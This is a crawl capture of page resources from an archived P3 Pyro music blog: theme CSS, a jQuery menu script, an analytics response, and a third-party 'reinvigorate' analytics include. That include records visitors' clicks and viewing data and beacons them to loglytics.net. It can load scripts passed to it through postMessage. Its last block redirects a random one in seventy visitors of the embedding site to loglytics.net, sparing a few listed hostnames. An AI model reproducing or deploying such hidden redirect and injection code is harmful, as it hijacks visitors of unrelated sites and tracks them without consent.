/* End Overlay video-knapp p� artikkelniv� */







/* Tyopgrafi deleknapp */
 
.deletekst{
	margin-top: 2px;
	font-size: 12px;
	font-weight: bold;
}




/* Polldaddy */

.pds-links-back{
	display:none;
}


/* Hoveunivers */

.hoveunivers, .hoveunivers a, .hoveunivers a:hover, .hoveunivers a:visited, .hoveunivers a:link {
	color: #000;
	}
	
.anmelderunivers, .anmelderunivers a, .anmelderunivers a:hover, .anmelderunivers a:visited, .anmelerunivers a:link {
	color: #fff;
	}	


/* Festivaljomfruer */

.jomfrudel img{
	color: #fff;
	vertical-align: bottom;
}	 
 






/* Kommentarer */

.kommentarboble{
	color: #333;
	width: 35px;
	height: 35px;
	text-align: center;
	padding-top: 3px;
	background: url(../../../../../wp-content/themes/p3blog/images/chatbobble_35x35.png) no-repeat;
}

  
.kommentarboble a, .kommentarboble a:link, .kommentarboble a:hover, .kommentarboble a:visited{
	color: #333;
}







*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
        clear: both;
	border: 0;
}


.wp-pagenavi span{
	border: 0;
}

.wp-pagenavi a, .wp-pagenavi span {
        text-decoration: none;
        padding: 3px 5px;
        margin: 2px;
}


.wp-pagenavi span.current {
    font-weight: bold;
	background-color: #289bef;
	color: #fff;
}


.wp-pagenavi span.pages {
	font-size: 10px;
	color: #666;
}




.UIImageBlock {

	display:none;

}





.twtr-ft  { display:none; }




.pds-share { display:none !important; }


.nrk-globalfooter {
	text-align: left;

}

.nrk-globalfooter a{
	font-weight: normal;

}



.connect_widget_text {
	color: #fff !important;
}




.radioOpptakListe_header {

display: none;

}


--- FILE ---
content_type: text/css
request_url: https://arkiv.p3.no/pyro/wp-content/themes/p3blog_pyro/css/p3globalnavigasjon.css
body_size: 3446
content:
/*
P3navigasjon
*/

.p3menu {
	clear:left;
text-align: left;
	font-family: Verdana, Arial, sans-serif;
	border-bottom: 1px solid #666;
	border-top: 1px solid #666;
	position: relative;
	font-size: 12px;
z-index: 100;
	font-weight: bold;
}
.p3menu .toplvl .sublvl li strong a {
	font-weight:bold;
}
.p3menu .separator-right {
	border-right:1px dotted #ccc;
	margin-right: 10px;
	padding-right:10px;
}
.p3menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
}
.p3menu li, .p3menu .toplvl {
	float: left;
}
.p3menu .toplvl li a {
	height: 26px;
	text-transform: uppercase;
	line-height: 20px;
}

.p3menu .toplvl li a.mainm {color: #fff;}
.p3menu .toplvl li a.mainm.selected {color: #FFF;}



.p3menu .toplvl .sublvl li a {
	color: #FFF;
	font-weight: normal;
	line-height: 19.2px;
	text-transform: none;
	height: auto;
	padding: 0;
}
.p3menu .toplvl .sublvl li a:hover {
	text-decoration: underline;
}
.p3menu .extras {
	float: right;
}
.p3menu .sublvl li {
	float: none;
}
.p3menu .toplvl a, .p3menu .extras a {
	text-decoration: none;
	padding: 5px 10px 0;
	display: block;
	color: inherit;
}
.p3menu .toplvl li.home a {
	background-color: #2d2d2d;
	height: 26px;
	color: #fff;
} 
.p3menu a.selected {
	background: #000;
	color: #fff;
}
.p3menu .sublvl {
	background-image:url(../images/p3globalnavigasjon_bg.png);
	position: absolute;
	display: none;
	padding:0 20px 20px;
border-top: 11px solid #000;
	left: 0;
	right: 0;
	display:none;
	font-weight:normal;
	line-height:normal;
}
.p3menu .toplvl .sublvl a {
	display: inline;
	text-transform:none;
	padding: 0;
}
.p3menu li div div {
	float: left;
	color: #FFF;
	position: relative;
}
.p3menu ul ul {
	width: 175px;
}
.p3menu h3 {
	margin: 0;
	font-size: 14px;
	color:#FFFFFF;
	font-family:Verdana;
	font-weight:bold;
}
.p3menu:after, .p3menu li > div:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.p3menu li.facebook a, .p3menu li.twitter a, .p3menu li.kontakt a, .p3menu li.foto a {
	display:block;
	height:20px;
	width:20px;
	padding: 0;
	text-indent:-10000px;
	margin:5px 10px 0 10px;
}
.p3menu li.facebook a {
	background:transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll 0 0;
}
.p3menu li.facebook a:hover {
	background:transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll 0 -25px;
}
.p3menu li.twitter a {
	background:transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -25px 0;
}
.p3menu li.twitter a:hover {
	background:transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -25px -25px;
}
.p3menu li.kontakt a {
	background: transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -125px 0;
}
.p3menu li.kontakt a:hover {
	background: transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -125px -25px;
}
.p3menu li.foto a {
	background: transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -150px 0;
}
.p3menu li.foto a:hover {
	background: transparent url(https://p3.no/pyro/wp-content/themes/p3blog_pyro/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -150px -25px;
}

.p3menu .toplvl li.page_item, .p3menu .extras li {
	border-left:1px solid #333;
	height:31px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://arkiv.p3.no/pyro/wp-content/themes/p3blog_pyro/js/p3globalnavigasjon.js
body_size: 746
content:
// JavaScript Document
var $j = jQuery.noConflict();
//ie7 dhtml fix.  Tester IE + versjon (lars endra)
$j.each($j.browser, function(i, val) {
   if(i=="msie" && $j.browser.version.substr(0,3)=="7.0") {
     var zIndexNumber = 1000;
		$j('div').each(function() {
			$j(this).css('zIndex', zIndexNumber);
			zIndexNumber -= 10;
	});
   }
 });

//p3-globalnavigasjon
$j(function($) {
				$j('.p3menu .sublvl').hide();
				$j('.p3menu .toplvl > li > a.drop').click(function() {
					if ( $j(this).hasClass('selected') ) {
						$j(this).removeClass('selected').next('div').fadeOut().hide();
					} else {
						$j('.p3menu .toplvl > li > a').removeClass('selected');
						$j('.p3menu .sublvl').fadeOut().hide();
						$j(this).addClass('selected').next('div').fadeIn().show();
					}
					return false;
				});
			});

//p3-globalnavigasjon

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=647308175&t=pageview&_s=1&dl=https%3A%2F%2Farkiv.p3.no%2Fpyro%2Fpyro-mener-dette-er-de-ti-beste-platene-i-2011%2Findex.html&ul=en-us%40posix&dt=Pyro%20%C2%BB%20Pyro%20mener%20dette%20er%20de%20ti%20beste%20platene%20i%202011&sr=1280x720&vp=1280x720&_u=YEBAAUABAAAAACAAI~&jid=1804419322&gjid=1531005228&cid=1493661150.1767563014&tid=UA-302116-10&_gid=944420843.1767563014&_r=1&_slc=1&z=849529083
body_size: -449
content:
2,cG-0RQT4T5WLJ

--- FILE ---
content_type: text/javascript
request_url: https://include.reinvigorate.net/re_.js
body_size: 11502
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://loglytics.net/";
})();